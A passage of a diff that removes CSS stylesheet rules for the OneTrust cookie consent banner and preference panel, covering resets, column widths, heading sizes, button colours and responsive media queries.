-      #ot-sdk-cookie-policy .ot-toggle,
-      #ot-sdk-cookie-policy #ot-content,
-      #ot-sdk-cookie-policy #ot-pc-content,
-      #ot-sdk-cookie-policy .checkbox,
-      #ot-sync-ntfy div,
-      #ot-sync-ntfy span,
-      #ot-sync-ntfy h1,
-      #ot-sync-ntfy h2,
-      #ot-sync-ntfy h3,
-      #ot-sync-ntfy h4,
-      #ot-sync-ntfy h5,
-      #ot-sync-ntfy h6,
-      #ot-sync-ntfy p,
-      #ot-sync-ntfy img,
-      #ot-sync-ntfy svg,
-      #ot-sync-ntfy button,
-      #ot-sync-ntfy section,
-      #ot-sync-ntfy a,
-      #ot-sync-ntfy label,
-      #ot-sync-ntfy input,
-      #ot-sync-ntfy ul,
-      #ot-sync-ntfy li,
-      #ot-sync-ntfy nav,
-      #ot-sync-ntfy table,
-      #ot-sync-ntfy thead,
-      #ot-sync-ntfy tr,
-      #ot-sync-ntfy td,
-      #ot-sync-ntfy tbody,
-      #ot-sync-ntfy .ot-main-content,
-      #ot-sync-ntfy .ot-toggle,
-      #ot-sync-ntfy #ot-content,
-      #ot-sync-ntfy #ot-pc-content,
-      #ot-sync-ntfy .checkbox {
-        font-family: inherit;
-        font-weight: normal;
-        -webkit-font-smoothing: auto;
-        letter-spacing: normal;
-        line-height: normal;
-        padding: 0;
-        margin: 0;
-        height: auto;
-        min-height: 0;
-        max-height: none;
-        width: auto;
-        min-width: 0;
-        max-width: none;
-        border-radius: 0;
-        border: none;
-        clear: none;
-        float: none;
-        position: static;
-        bottom: auto;
-        left: auto;
-        right: auto;
-        top: auto;
-        text-align: left;
-        text-decoration: none;
-        text-indent: 0;
-        text-shadow: none;
-        text-transform: none;
-        white-space: normal;
-        background: none;
-        overflow: visible;
-        vertical-align: baseline;
-        visibility: visible;
-        z-index: auto;
-        box-shadow: none;
-      }
-      #onetrust-banner-sdk label:before,
-      #onetrust-banner-sdk label:after,
-      #onetrust-banner-sdk .checkbox:after,
-      #onetrust-banner-sdk .checkbox:before,
-      #onetrust-pc-sdk label:before,
-      #onetrust-pc-sdk label:after,
-      #onetrust-pc-sdk .checkbox:after,
-      #onetrust-pc-sdk .checkbox:before,
-      #ot-sdk-cookie-policy label:before,
-      #ot-sdk-cookie-policy label:after,
-      #ot-sdk-cookie-policy .checkbox:after,
-      #ot-sdk-cookie-policy .checkbox:before,
-      #ot-sync-ntfy label:before,
-      #ot-sync-ntfy label:after,
-      #ot-sync-ntfy .checkbox:after,
-      #ot-sync-ntfy .checkbox:before {
-        content: "";
-        content: none;
-      }
-      #onetrust-banner-sdk .ot-sdk-container,
-      #onetrust-pc-sdk .ot-sdk-container,
-      #ot-sdk-cookie-policy .ot-sdk-container {
-        position: relative;
-        width: 100%;
-        max-width: 100%;
-        margin: 0 auto;
-        padding: 0 20px;
-        box-sizing: border-box;
-      }
-      #onetrust-banner-sdk .ot-sdk-column,
-      #onetrust-banner-sdk .ot-sdk-columns,
-      #onetrust-pc-sdk .ot-sdk-column,
-      #onetrust-pc-sdk .ot-sdk-columns,
-      #ot-sdk-cookie-policy .ot-sdk-column,
-      #ot-sdk-cookie-policy .ot-sdk-columns {
-        width: 100%;
-        float: left;
-        box-sizing: border-box;
-        padding: 0;
-        display: initial;
-      }
-      @media (min-width: 400px) {
-        #onetrust-banner-sdk .ot-sdk-container,
-        #onetrust-pc-sdk .ot-sdk-container,
-        #ot-sdk-cookie-policy .ot-sdk-container {
-          width: 90%;
-          padding: 0;
-        }
-      }
-      @media (min-width: 550px) {
-        #onetrust-banner-sdk .ot-sdk-container,
-        #onetrust-pc-sdk .ot-sdk-container,
-        #ot-sdk-cookie-policy .ot-sdk-container {
-          width: 100%;
-        }
-        #onetrust-banner-sdk .ot-sdk-column,
-        #onetrust-banner-sdk .ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-column,
-        #onetrust-pc-sdk .ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-column,
-        #ot-sdk-cookie-policy .ot-sdk-columns {
-          margin-left: 4%;
-        }
-        #onetrust-banner-sdk .ot-sdk-column:first-child,
-        #onetrust-banner-sdk .ot-sdk-columns:first-child,
-        #onetrust-pc-sdk .ot-sdk-column:first-child,
-        #onetrust-pc-sdk .ot-sdk-columns:first-child,
-        #ot-sdk-cookie-policy .ot-sdk-column:first-child,
-        #ot-sdk-cookie-policy .ot-sdk-columns:first-child {
-          margin-left: 0;
-        }
-        #onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns {
-          width: 13.3333333333%;
-        }
-        #onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns {
-          width: 22%;
-        }
-        #onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns {
-          width: 30.6666666667%;
-        }
-        #onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns {
-          width: 65.3333333333%;
-        }
-        #onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns {
-          width: 74%;
-        }
-        #onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns {
-          width: 82.6666666667%;
-        }
-        #onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns {
-          width: 91.3333333333%;
-        }
-        #onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,
-        #onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,
-        #ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns {
-          width: 100%;
-          margin-left: 0;
-        }
-      }
-      #onetrust-banner-sdk h1,
-      #onetrust-banner-sdk h2,
-      #onetrust-banner-sdk h3,
-      #onetrust-banner-sdk h4,
-      #onetrust-banner-sdk h5,
-      #onetrust-banner-sdk h6,
-      #onetrust-pc-sdk h1,
-      #onetrust-pc-sdk h2,
-      #onetrust-pc-sdk h3,
-      #onetrust-pc-sdk h4,
-      #onetrust-pc-sdk h5,
-      #onetrust-pc-sdk h6,
-      #ot-sdk-cookie-policy h1,
-      #ot-sdk-cookie-policy h2,
-      #ot-sdk-cookie-policy h3,
-      #ot-sdk-cookie-policy h4,
-      #ot-sdk-cookie-policy h5,
-      #ot-sdk-cookie-policy h6 {
-        margin-top: 0;
-        font-weight: 600;
-        font-family: inherit;
-      }
-      #onetrust-banner-sdk h1,
-      #onetrust-pc-sdk h1,
-      #ot-sdk-cookie-policy h1 {
-        font-size: 1.5rem;
-        line-height: 1.2;
-      }
-      #onetrust-banner-sdk h2,
-      #onetrust-pc-sdk h2,
-      #ot-sdk-cookie-policy h2 {
-        font-size: 1.5rem;
-        line-height: 1.25;
-      }
-      #onetrust-banner-sdk h3,
-      #onetrust-pc-sdk h3,
-      #ot-sdk-cookie-policy h3 {
-        font-size: 1.5rem;
-        line-height: 1.3;
-      }
-      #onetrust-banner-sdk h4,
-      #onetrust-pc-sdk h4,
-      #ot-sdk-cookie-policy h4 {
-        font-size: 1.5rem;
-        line-height: 1.35;
-      }
-      #onetrust-banner-sdk h5,
-      #onetrust-pc-sdk h5,
-      #ot-sdk-cookie-policy h5 {
-        font-size: 1.5rem;
-        line-height: 1.5;
-      }
-      #onetrust-banner-sdk h6,
-      #onetrust-pc-sdk h6,
-      #ot-sdk-cookie-policy h6 {
-        font-size: 1.5rem;
-        line-height: 1.6;
-      }
-      @media (min-width: 550px) {
-        #onetrust-banner-sdk h1,
-        #onetrust-pc-sdk h1,
-        #ot-sdk-cookie-policy h1 {
-          font-size: 1.5rem;
-        }
-        #onetrust-banner-sdk h2,
-        #onetrust-pc-sdk h2,
-        #ot-sdk-cookie-policy h2 {
-          font-size: 1.5rem;
-        }
-        #onetrust-banner-sdk h3,
-        #onetrust-pc-sdk h3,
-        #ot-sdk-cookie-policy h3 {
-          font-size: 1.5rem;
-        }
-        #onetrust-banner-sdk h4,
-        #onetrust-pc-sdk h4,
-        #ot-sdk-cookie-policy h4 {
-          font-size: 1.5rem;
-        }
-        #onetrust-banner-sdk h5,
-        #onetrust-pc-sdk h5,
-        #ot-sdk-cookie-policy h5 {
-          font-size: 1.5rem;
-        }
-        #onetrust-banner-sdk h6,
-        #onetrust-pc-sdk h6,
-        #ot-sdk-cookie-policy h6 {
-          font-size: 1.5rem;
-        }
-      }
-      #onetrust-banner-sdk p,
-      #onetrust-pc-sdk p,
-      #ot-sdk-cookie-policy p {
-        margin: 0 0 1em 0;
-        font-family: inherit;
-        line-height: normal;
-      }
-      #onetrust-banner-sdk a,
-      #onetrust-pc-sdk a,
-      #ot-sdk-cookie-policy a {
-        color: #565656;
-        text-decoration: underline;
-      }
-      #onetrust-banner-sdk a:hover,
-      #onetrust-pc-sdk a:hover,
-      #ot-sdk-cookie-policy a:hover {
-        color: #565656;
-        text-decoration: none;
-      }
-      #onetrust-banner-sdk .ot-sdk-button,
-      #onetrust-banner-sdk button,
-      #onetrust-pc-sdk .ot-sdk-button,
-      #onetrust-pc-sdk button,
-      #ot-sdk-cookie-policy .ot-sdk-button,
-      #ot-sdk-cookie-policy button {
-        margin-bottom: 1rem;
-        font-family: inherit;
-      }
-      #onetrust-banner-sdk .ot-sdk-button,
-      #onetrust-banner-sdk button,
-      #onetrust-pc-sdk .ot-sdk-button,
-      #onetrust-pc-sdk button,
-      #ot-sdk-cookie-policy .ot-sdk-button,
-      #ot-sdk-cookie-policy button {
-        display: inline-block;
-        height: 38px;
-        padding: 0 30px;
-        color: #555;
-        text-align: center;
-        font-size: 0.9em;
-        font-weight: 400;
-        line-height: 38px;
-        letter-spacing: 0.01em;
-        text-decoration: none;
-        white-space: nowrap;
-        background-color: rgba(0, 0, 0, 0);
-        border-radius: 2px;
-        border: 1px solid #bbb;
-        cursor: pointer;
-        box-sizing: border-box;
-      }
-      #onetrust-banner-sdk .ot-sdk-button:hover,
-      #onetrust-banner-sdk
-        :not(.ot-leg-btn-container)
-        > button:not(.ot-link-btn):hover,
-      #onetrust-banner-sdk
-        :not(.ot-leg-btn-container)
-        > button:not(.ot-link-btn):focus,
-      #onetrust-pc-sdk .ot-sdk-button:hover,
-      #onetrust-pc-sdk
-        :not(.ot-leg-btn-container)
-        > button:not(.ot-link-btn):hover,
-      #onetrust-pc-sdk
-        :not(.ot-leg-btn-container)
-        > button:not(.ot-link-btn):focus,
-      #ot-sdk-cookie-policy .ot-sdk-button:hover,
-      #ot-sdk-cookie-policy
-        :not(.ot-leg-btn-container)
-        > button:not(.ot-link-btn):hover,
-      #ot-sdk-cookie-policy
-        :not(.ot-leg-btn-container)
-        > button:not(.ot-link-btn):focus {
-        color: #333;
-        border-color: #888;
-        opacity: 0.7;
-      }
-      #onetrust-banner-sdk .ot-sdk-button:focus,
-      #onetrust-banner-sdk :not(.ot-leg-btn-container) > button:focus,
-      #onetrust-pc-sdk .ot-sdk-button:focus,
-      #onetrust-pc-sdk :not(.ot-leg-btn-container) > button:focus,
-      #ot-sdk-cookie-policy .ot-sdk-button:focus,
-      #ot-sdk-cookie-policy :not(.ot-leg-btn-container) > button:focus {
-        outline: 2px solid #000;
-      }
-      #onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,
-      #onetrust-banner-sdk button.ot-sdk-button-primary,
-      #onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary,
-      #onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary,
-      #onetrust-banner-sdk input[type="button"].ot-sdk-button-primary,
-      #onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,
-      #onetrust-pc-sdk button.ot-sdk-button-primary,
-      #onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary,
-      #onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary,
-      #onetrust-pc-sdk input[type="button"].ot-sdk-button-primary,
-      #ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,
-      #ot-sdk-cookie-policy button.ot-sdk-button-primary,
-      #ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary,
-      #ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary,
-      #ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary {
-        color: #fff;
-        background-color: #33c3f0;
-        border-color: #33c3f0;
-      }
-      #onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,
-      #onetrust-banner-sdk button.ot-sdk-button-primary:hover,
-      #onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:hover,
-      #onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:hover,
-      #onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:hover,
-      #onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,
-      #onetrust-banner-sdk button.ot-sdk-button-primary:focus,
-      #onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:focus,
-      #onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:focus,
-      #onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:focus,
-      #onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,
-      #onetrust-pc-sdk button.ot-sdk-button-primary:hover,
-      #onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:hover,
-      #onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:hover,
-      #onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:hover,
-      #onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,
-      #onetrust-pc-sdk button.ot-sdk-button-primary:focus,
-      #onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:focus,
-      #onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:focus,
-      #onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:focus,
-      #ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,
-      #ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,
-      #ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:hover,
-      #ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:hover,
-      #ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:hover,
-      #ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,
-      #ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,
-      #ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:focus,
-      #ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:focus,
-      #ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:focus {
-        color: #fff;
-        background-color: #1eaedb;
-        border-color: #1eaedb;
-      }
-      #onetrust-banner-sdk input[type="text"],
-      #onetrust-pc-sdk input[type="text"],
-      #ot-sdk-cookie-policy input[type="text"] {
-        height: 38px;
-        padding: 6px 10px;
-        background-color: #fff;
-        border: 1px solid #d1d1d1;
-        border-radius: 4px;
-        box-shadow: none;
-        box-sizing: border-box;
-      }
-      #onetrust-banner-sdk input[type="text"],
-      #onetrust-pc-sdk input[type="text"],
-      #ot-sdk-cookie-policy input[type="text"] {
-        -webkit-appearance: none;
-        -moz-appearance: none;
-        appearance: none;
-      }
-      #onetrust-banner-sdk input[type="text"]:focus,
-      #onetrust-pc-sdk input[type="text"]:focus,
-      #ot-sdk-cookie-policy input[type="text"]:focus {
-        border: 1px solid #000;
-        outline: 0;
-      }
-      #onetrust-banner-sdk label,
-      #onetrust-pc-sdk label,
-      #ot-sdk-cookie-policy label {
-        display: block;
-        margin-bottom: 0.5rem;
-        font-weight: 600;
-      }
-      #onetrust-banner-sdk input[type="checkbox"],
-      #onetrust-pc-sdk input[type="checkbox"],
-      #ot-sdk-cookie-policy input[type="checkbox"] {
-        display: inline;
-      }
-      #onetrust-banner-sdk ul,
-      #onetrust-pc-sdk ul,
-      #ot-sdk-cookie-policy ul {
-        list-style: circle inside;
-      }
-      #onetrust-banner-sdk ul,
-      #onetrust-pc-sdk ul,
-      #ot-sdk-cookie-policy ul {
-        padding-left: 0;
-        margin-top: 0;
-      }
-      #onetrust-banner-sdk ul ul,
-      #onetrust-pc-sdk ul ul,
-      #ot-sdk-cookie-policy ul ul {
-        margin: 1.5rem 0 1.5rem 3rem;
-        font-size: 90%;
-      }
-      #onetrust-banner-sdk li,
-      #onetrust-pc-sdk li,
-      #ot-sdk-cookie-policy li {
-        margin-bottom: 1rem;
-      }
-      #onetrust-banner-sdk th,
-      #onetrust-banner-sdk td,
-      #onetrust-pc-sdk th,
-      #onetrust-pc-sdk td,
-      #ot-sdk-cookie-policy th,
-      #ot-sdk-cookie-policy td {
-        padding: 12px 15px;
-        text-align: left;
-        border-bottom: 1px solid #e1e1e1;
-      }
-      #onetrust-banner-sdk button,
-      #onetrust-pc-sdk button,
-      #ot-sdk-cookie-policy button {
-        margin-bottom: 1rem;
-        font-family: inherit;
-      }
-      #onetrust-banner-sdk .ot-sdk-container:after,
-      #onetrust-banner-sdk .ot-sdk-row:after,
-      #onetrust-pc-sdk .ot-sdk-container:after,
-      #onetrust-pc-sdk .ot-sdk-row:after,
-      #ot-sdk-cookie-policy .ot-sdk-container:after,
-      #ot-sdk-cookie-policy .ot-sdk-row:after {
-        content: "";
-        display: table;
-        clear: both;
-      }
-      #onetrust-banner-sdk .ot-sdk-row,
-      #onetrust-pc-sdk .ot-sdk-row,
-      #ot-sdk-cookie-policy .ot-sdk-row {
-        margin: 0;
-        max-width: none;
-        display: block;
-      }
-      #onetrust-banner-sdk {
-        box-shadow: 0 0 18px rgba(0, 0, 0, 0.2);
-      }
-      #onetrust-banner-sdk.otFlat {
-        position: fixed;
-        z-index: 2147483645;
-        bottom: 0;
-        right: 0;
-        left: 0;
-        background-color: #fff;
-        max-height: 90%;
-        overflow-x: hidden;
-        overflow-y: auto;
-      }
-      #onetrust-banner-sdk.otFlat.top {
-        top: 0px;
-        bottom: auto;
-      }
-      #onetrust-banner-sdk.otRelFont {
-        font-size: 1rem;
-      }
-      #onetrust-banner-sdk > .ot-sdk-container {
-        overflow: hidden;
-      }
-      #onetrust-banner-sdk::-webkit-scrollbar {
-        width: 11px;
-      }
-      #onetrust-banner-sdk::-webkit-scrollbar-thumb {
-        border-radius: 10px;
-        background: #c1c1c1;
-      }
-      #onetrust-banner-sdk {
-        scrollbar-arrow-color: #c1c1c1;
-        scrollbar-darkshadow-color: #c1c1c1;
-        scrollbar-face-color: #c1c1c1;
-        scrollbar-shadow-color: #c1c1c1;
-      }
-      #onetrust-banner-sdk #onetrust-policy {
-        margin: 1.25em 0 0.625em 2em;
-        overflow: hidden;
-      }
-      #onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler {
-        float: left;
-        font-size: 0.82em;
-        padding: 0;
-        margin-bottom: 0;
-        border: 0;
-        line-height: normal;
-        height: auto;
-        width: auto;
-      }
-      #onetrust-banner-sdk #onetrust-policy-title {
-        font-size: 1.2em;
-        line-height: 1.3;
-        margin-bottom: 10px;
-      }
-      #onetrust-banner-sdk #onetrust-policy-text {
-        clear: both;
-        text-align: left;
-        font-size: 0.88em;
-        line-height: 1.4;
-      }
-      #onetrust-banner-sdk #onetrust-policy-text * {
-        font-size: inherit;
-        line-height: inherit;
-      }
-      #onetrust-banner-sdk #onetrust-policy-text a {
-        font-weight: bold;
-        margin-left: 5px;
-      }
-      #onetrust-banner-sdk #onetrust-policy-title,
-      #onetrust-banner-sdk #onetrust-policy-text {
-        color: dimgray;
-        float: left;
-      }
-      #onetrust-banner-sdk #onetrust-button-group-parent {
-        min-height: 1px;
-        text-align: center;
-      }
-      #onetrust-banner-sdk #onetrust-button-group {
-        display: inline-block;
-      }
-      #onetrust-banner-sdk #onetrust-accept-btn-handler,
-      #onetrust-banner-sdk #onetrust-reject-all-handler,
-      #onetrust-banner-sdk #onetrust-pc-btn-handler {
-        background-color: #68b631;
-        color: #fff;
-        border-color: #68b631;
-        margin-right: 1em;
-        min-width: 125px;
-        height: auto;
-        white-space: normal;
-        word-break: break-word;
-        word-wrap: break-word;
-        padding: 12px 10px;
-        line-height: 1.2;
-        font-size: 0.813em;
-        font-weight: 600;
-      }
-      #onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link {
-        background-color: #fff;
-        border: none;
-        color: #68b631;
-        text-decoration: underline;
-        padding-left: 0;
-        padding-right: 0;
-      }
-      #onetrust-banner-sdk .onetrust-close-btn-ui {
-        width: 44px;
-        height: 44px;
-        background-size: 12px;
-        border: none;
-        position: relative;
-        margin: auto;
-        padding: 0;
-      }
-      #onetrust-banner-sdk .banner_logo {
-        display: none;
-      }
-      #onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo {
-        position: absolute;
-        top: 50%;
-        transform: translateY(-50%);
-        left: 0px;
-      }
-      #onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy {
-        margin-left: 65px;
-      }
-      #onetrust-banner-sdk .ot-b-addl-desc {
-        clear: both;
-        float: left;
-        display: block;
-      }
-      #onetrust-banner-sdk #banner-options {
-        float: left;
-        display: table;
-        margin-right: 0;
-        margin-left: 1em;
-        width: calc(100% - 1em);
-      }
-      #onetrust-banner-sdk .banner-option-input {
-        cursor: pointer;
-        width: auto;
-        height: auto;
-        border: none;
-        padding: 0;
-        padding-right: 3px;
-        margin: 0 0 10px;
-        font-size: 0.82em;
-        line-height: 1.4;
-      }
-      #onetrust-banner-sdk .banner-option-input * {
-        pointer-events: none;
-        font-size: inherit;
-        line-height: inherit;
-      }
-      #onetrust-banner-sdk
-        .banner-option-input[aria-expanded="true"]
-        ~ .banner-option-details {
-        display: block;
-        height: auto;
-      }
-      #onetrust-banner-sdk
-        .banner-option-input[aria-expanded="true"]
-        .ot-arrow-container {
-        transform: rotate(90deg);
-      }
-      #onetrust-banner-sdk .banner-option {
-        margin-bottom: 12px;
-        margin-left: 0;
-        border: none;
-        float: left;
-        padding: 0;
-      }
-      #onetrust-banner-sdk .banner-option:first-child {
-        padding-left: 2px;
-      }
-      #onetrust-banner-sdk .banner-option:not(:first-child) {
-        padding: 0;
-        border: none;
-      }
-      #onetrust-banner-sdk .banner-option-header {
-        cursor: pointer;
-        display: inline-block;
-      }
-      #onetrust-banner-sdk .banner-option-header :first-child {
-        color: dimgray;
-        font-weight: bold;
-        float: left;
-      }
-      #onetrust-banner-sdk .banner-option-header .ot-arrow-container {
-        display: inline-block;
-        border-top: 6px solid rgba(0, 0, 0, 0);
-        border-bottom: 6px solid rgba(0, 0, 0, 0);
-        border-left: 6px solid dimgray;
-        margin-left: 10px;
-        vertical-align: middle;
-      }
-      #onetrust-banner-sdk .banner-option-details {
-        display: none;
-        font-size: 0.83em;
-        line-height: 1.5;
-        padding: 10px 0px 5px 10px;
-        margin-right: 10px;
-        height: 0px;
-      }
-      #onetrust-banner-sdk .banner-option-details * {
-        font-size: inherit;
-        line-height: inherit;
-        color: dimgray;
-      }
-      #onetrust-banner-sdk .ot-arrow-container,
-      #onetrust-banner-sdk .banner-option-details {
-        transition: all 300ms ease-in 0s;
-        -webkit-transition: all 300ms ease-in 0s;
-        -moz-transition: all 300ms ease-in 0s;
-        -o-transition: all 300ms ease-in 0s;
-      }
-      #onetrust-banner-sdk .ot-dpd-container {
-        float: left;
-      }
-      #onetrust-banner-sdk .ot-dpd-title {
-        margin-bottom: 10px;
-      }
-      #onetrust-banner-sdk .ot-dpd-title,
-      #onetrust-banner-sdk .ot-dpd-desc {
-        font-size: 0.88em;
-        line-height: 1.4;
-        color: dimgray;
-      }
-      #onetrust-banner-sdk .ot-dpd-title *,
-      #onetrust-banner-sdk .ot-dpd-desc * {
-        font-size: inherit;
-        line-height: inherit;
-      }
-      #onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text * {
-        margin-bottom: 0;
-      }
-      #onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler {
-        display: block;
-        margin-left: 0;
-        margin-top: 5px;
-        clear: both;
-        margin-bottom: 0;
-        padding: 0;
-        border: 0;
-        height: auto;
-        width: auto;
-      }
-      #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button {
-        display: block;
-      }
-      #onetrust-banner-sdk.ot-close-btn-link {
-        padding-top: 25px;
-      }
-      #onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container {
-        top: 15px;
-        transform: none;
-        right: 15px;
-      }
-      #onetrust-banner-sdk.ot-close-btn-link
-        #onetrust-close-btn-container
-        button {
-        padding: 0;
-        white-space: pre-wrap;
-        border: none;
-        height: auto;
-        line-height: 1.5;
-        text-decoration: underline;
-        font-size: 0.69em;
-      }
-      #onetrust-banner-sdk #onetrust-policy-text,
-      #onetrust-banner-sdk .ot-dpd-desc,
-      #onetrust-banner-sdk .ot-b-addl-desc {
-        font-size: 0.813em;
-        line-height: 1.5;
-      }
-      #onetrust-banner-sdk .ot-dpd-desc {
-        margin-bottom: 10px;
-      }
-      #onetrust-banner-sdk .ot-dpd-desc > .ot-b-addl-desc {
-        margin-top: 10px;
-        margin-bottom: 10px;
-        font-size: 1em;
-      }
-      @media only screen and (max-width: 425px) {
-        #onetrust-banner-sdk #onetrust-close-btn-container {
-          position: absolute;
-          top: 6px;
-          right: 2px;
-        }
-        #onetrust-banner-sdk #onetrust-policy {
-          margin-left: 0;
-          margin-top: 3em;
-        }
-        #onetrust-banner-sdk #onetrust-button-group {
-          display: block;
-        }
-        #onetrust-banner-sdk #onetrust-accept-btn-handler,
-        #onetrust-banner-sdk #onetrust-reject-all-handler,
-        #onetrust-banner-sdk #onetrust-pc-btn-handler {
-          width: 100%;
-        }
-        #onetrust-banner-sdk .onetrust-close-btn-ui {
-          top: auto;
-          transform: none;
-        }
-        #onetrust-banner-sdk #onetrust-policy-title {
-          display: inline;
-          float: none;
-        }
-        #onetrust-banner-sdk #banner-options {
-          margin: 0;
-          padding: 0;
-          width: 100%;
-        }
-      }
-      @media only screen and (min-width: 426px) and (max-width: 896px) {
-        #onetrust-banner-sdk #onetrust-close-btn-container {
-          position: absolute;
-          top: 0;
-          right: 0;
-        }
-        #onetrust-banner-sdk #onetrust-policy {
-          margin-left: 1em;
-          margin-right: 1em;
-        }
-        #onetrust-banner-sdk .onetrust-close-btn-ui {
-          top: 10px;
-          right: 10px;
-        }
-        #onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container {
-          width: 95%;
-        }
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-group-container {
-          width: 100%;
-        }
-        #onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent {
-          padding-left: 50px;
-        }
-        #onetrust-banner-sdk #onetrust-button-group-parent {
-          width: 100%;
-          position: relative;
-          margin-left: 0;
-        }
-        #onetrust-banner-sdk #onetrust-button-group button {
-          display: inline-block;
-        }
-        #onetrust-banner-sdk #onetrust-button-group {
-          margin-right: 0;
-          text-align: center;
-        }
-        #onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler {
-          float: left;
-        }
-        #onetrust-banner-sdk
-          .has-reject-all-button
-          #onetrust-reject-all-handler,
-        #onetrust-banner-sdk
-          .has-reject-all-button
-          #onetrust-accept-btn-handler {
-          float: right;
-        }
-        #onetrust-banner-sdk .has-reject-all-button #onetrust-button-group {
-          width: calc(100% - 2em);
-          margin-right: 0;
-        }
-        #onetrust-banner-sdk
-          .has-reject-all-button
-          #onetrust-pc-btn-handler.cookie-setting-link {
-          padding-left: 0px;
-          text-align: left;
-        }
-        #onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button {
-          width: 100%;
-          text-align: center;
-        }
-        #onetrust-banner-sdk.ot-buttons-fw
-          #onetrust-button-group-parent
-          button {
-          float: none;
-        }
-        #onetrust-banner-sdk.ot-buttons-fw
-          #onetrust-pc-btn-handler.cookie-setting-link {
-          text-align: center;
-        }
-      }
-      @media only screen and (min-width: 550px) {
-        #onetrust-banner-sdk .banner-option:not(:first-child) {
-          border-left: 1px solid #d8d8d8;
-          padding-left: 25px;
-        }
-      }
-      @media only screen and (min-width: 425px) and (max-width: 550px) {
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,
-        #onetrust-banner-sdk.ot-iab-2 #onetrust-policy,
-        #onetrust-banner-sdk.ot-iab-2 .banner-option {
-          width: 100%;
-        }
-        #onetrust-banner-sdk.ot-iab-2
-          #onetrust-button-group
-          #onetrust-accept-btn-handler,
-        #onetrust-banner-sdk.ot-iab-2
-          #onetrust-button-group
-          #onetrust-reject-all-handler,
-        #onetrust-banner-sdk.ot-iab-2
-          #onetrust-button-group
-          #onetrust-pc-btn-handler {
-          width: 100%;
-        }
-        #onetrust-banner-sdk.ot-iab-2
-          #onetrust-button-group
-          #onetrust-accept-btn-handler,
-        #onetrust-banner-sdk.ot-iab-2
-          #onetrust-button-group
-          #onetrust-reject-all-handler {
-          float: left;
-        }
-      }
-      @media only screen and (min-width: 769px) {
-        #onetrust-banner-sdk #onetrust-button-group {
-          margin-right: 30%;
-        }
-        #onetrust-banner-sdk #banner-options {
-          margin-left: 2em;
-          margin-right: 5em;
